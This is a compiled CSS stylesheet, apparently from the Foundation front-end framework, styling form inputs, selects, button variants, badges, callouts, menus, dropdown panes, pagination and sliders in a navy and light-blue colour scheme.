.input-group > :last-child > * { border-radius: 0 0 0 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #e6e6e6; color: #0a0a0a; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { height: auto; -ms-flex-item-align: stretch; align-self: stretch; padding-top: 0; padding-bottom: 0; font-size: 0.88889rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.44444rem; }

.fieldset { margin: 1rem 0; padding: 1.11111rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.16667rem; padding: 0 0.16667rem; }

select { height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.88889rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.33333rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #f9ecea; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 1.11rem; line-height: 1; text-align: center; cursor: pointer; background-color: transparent; color: #fff; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: rgba(0, 0, 0, 0); color: #fff; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button.primary { background-color: #002d72; color: #fff; }

.button.primary:hover, .button.primary:focus { background-color: #00245b; color: #fff; }

.button.secondary { background-color: #41b6e6; color: #0a0a0a; }

.button.secondary:hover, .button.secondary:focus { background-color: #1b9cd1; color: #0a0a0a; }

.button.success { background-color: #3adb76; color: #0a0a0a; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #0a0a0a; }

.button.warning { background-color: #ffae00; color: #0a0a0a; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #0a0a0a; }

.button.alert { background-color: #cc4b37; color: #fff; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #fff; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled, .button.disabled:hover, .button.disabled:focus, .button[disabled], .button[disabled]:hover, .button[disabled]:focus { background-color: transparent; color: #fff; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary, .button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #002d72; color: #fff; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #41b6e6; color: #0a0a0a; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #0a0a0a; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #0a0a0a; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #cc4b37; color: #fff; }

.button.hollow { border: 1px solid transparent; color: transparent; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: rgba(0, 0, 0, 0); color: rgba(0, 0, 0, 0); }

.button.hollow:hover.disabled, .button.hollow:hover[disabled], .button.hollow:focus.disabled, .button.hollow:focus[disabled] { border: 1px solid transparent; color: transparent; }

.button.hollow.primary { border: 1px solid #002d72; color: #002d72; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #001739; color: #001739; }

.button.hollow.primary:hover.disabled, .button.hollow.primary:hover[disabled], .button.hollow.primary:focus.disabled, .button.hollow.primary:focus[disabled] { border: 1px solid #002d72; color: #002d72; }

.button.hollow.secondary { border: 1px solid #41b6e6; color: #41b6e6; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #116182; color: #116182; }

.button.hollow.secondary:hover.disabled, .button.hollow.secondary:hover[disabled], .button.hollow.secondary:focus.disabled, .button.hollow.secondary:focus[disabled] { border: 1px solid #41b6e6; color: #41b6e6; }

.button.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.success:hover.disabled, .button.hollow.success:hover[disabled], .button.hollow.success:focus.disabled, .button.hollow.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.warning:hover.disabled, .button.hollow.warning:hover[disabled], .button.hollow.warning:focus.disabled, .button.hollow.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.hollow.alert:hover.disabled, .button.hollow.alert:hover[disabled], .button.hollow.alert:focus.disabled, .button.hollow.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear { border: 1px solid transparent; color: transparent; }

.button.clear, .button.clear:hover, .button.clear:focus { background-color: transparent; }

.button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { background-color: transparent; }

.button.clear:hover, .button.clear:focus { border-color: rgba(0, 0, 0, 0); color: rgba(0, 0, 0, 0); }

.button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus.disabled, .button.clear:focus[disabled] { border: 1px solid transparent; color: transparent; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear:hover, .button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus, .button.clear:focus.disabled, .button.clear:focus[disabled] { border-color: transparent; }

.button.clear.primary { border: 1px solid #002d72; color: #002d72; }

.button.clear.primary:hover, .button.clear.primary:focus { border-color: #001739; color: #001739; }

.button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border: 1px solid #002d72; color: #002d72; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary:hover, .button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus, .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border-color: transparent; }

.button.clear.secondary { border: 1px solid #41b6e6; color: #41b6e6; }

.button.clear.secondary:hover, .button.clear.secondary:focus { border-color: #116182; color: #116182; }

.button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border: 1px solid #41b6e6; color: #41b6e6; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary:hover, .button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus, .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border-color: transparent; }

.button.clear.success { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { border-color: #157539; color: #157539; }

.button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success:hover, .button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus, .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border-color: transparent; }

.button.clear.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { border-color: #805700; color: #805700; }

.button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning:hover, .button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus, .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border-color: transparent; }

.button.clear.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert:hover, .button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus, .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border-color: transparent; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fefefe transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after { border-top-color: transparent; }

.button.dropdown.hollow.primary::after { border-top-color: #002d72; }

.button.dropdown.hollow.secondary::after { border-top-color: #41b6e6; }

.button.dropdown.hollow.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.badge { display: inline-block; min-width: 2.1em; padding: 0.3em; border-radius: 50%; font-size: 0.6rem; text-align: center; background: #002d72; color: #fefefe; }

.badge.primary { background: #002d72; color: #fefefe; }

.badge.secondary { background: #41b6e6; color: #0a0a0a; }

.badge.success { background: #3adb76; color: #0a0a0a; }

.badge.warning { background: #ffae00; color: #0a0a0a; }

.badge.alert { background: #cc4b37; color: #fefefe; }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(10, 10, 10, 0.25); border-radius: 0; background-color: white; color: #0a0a0a; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #c4dbff; color: #0a0a0a; }

.callout.secondary { background-color: #e3f4fb; color: #0a0a0a; }

.callout.success { background-color: #e1faea; color: #0a0a0a; }

.callout.warning { background-color: #fff3d9; color: #0a0a0a; }

.callout.alert { background-color: #f7e4e1; color: #0a0a0a; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.close-button { position: absolute; color: #8a8a8a; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #0a0a0a; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button, .close-button.medium { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #41b6e6; color: #fefefe; }

.menu .active > a { background: #41b6e6; color: #fefefe; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fefefe; -webkit-box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #0a0a0a; -webkit-box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; content: ''; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #002d72; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fefefe; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; width: 300px; padding: 1rem; visibility: hidden; display: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { visibility: visible; display: block; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

.dropdown.menu a { padding: 0.7rem 1rem; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu .is-active > a { background: transparent; color: #41b6e6; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fefefe; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.88889rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.66667rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .media-object.stack-for-small .media-object-section img { width: 100%; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.66667rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05556rem; border-radius: 0; font-size: 0.77778rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.16667rem 0.55556rem; border-radius: 0; color: #0a0a0a; }

.pagination a:hover, .pagination button:hover { background: #e6e6e6; }

.pagination .current { padding: 0.16667rem 0.55556rem; background: #002d72; color: #fefefe; cursor: default; }

.pagination .disabled { padding: 0.16667rem 0.55556rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.16667rem 0.55556rem; content: '\2026'; color: #0a0a0a; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: '\00ab'; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: '\00bb'; }

.slider { position: relative; height: 0.5rem; margin-top: 1.25rem; margin-bottom: 2.25rem; background-color: #e6e6e6; cursor: pointer; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -ms-touch-action: none; touch-action: none; }

.slider-fill { position: absolute; top: 0; left: 0; display: inline-block; max-width: 100%; height: 0.5rem; background-color: #cacaca; -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; }

.slider-fill.is-dragging { -webkit-transition: all 0s linear; transition: all 0s linear; }

.slider-handle { position: absolute; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); left: 0; z-index: 1; display: inline-block; width: 1.4rem; height: 1.4rem; border-radius: 0; background-color: #002d72; -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; -ms-touch-action: manipulation; touch-action: manipulation; }

[data-whatinput='mouse'] .slider-handle { outline: 0; }

.slider-handle:hover { background-color: #002661; }

.slider-handle.is-dragging { -webkit-transition: all 0s linear; transition: all 0s linear; }

.slider.disabled, .slider[disabled] { opacity: 0.25; cursor: not-allowed; }

.slider.vertical { display: inline-block; width: 0.5rem; height: 12.5rem; margin: 0 1.25rem; -webkit-transform: scale(1, -1); transform: scale(1, -1); }

.slider.vertical .slider-fill { top: 0; width: 0.5rem; max-height: 100%; }

.slider.vertical .slider-handle { position: absolute; top: 0; left: 50%; width: 1.4rem; height: 1.4rem; -webkit-transform: translateX(-50%); transform: translateX(-50%); }

body.is-reveal-open { overflow: hidden; }

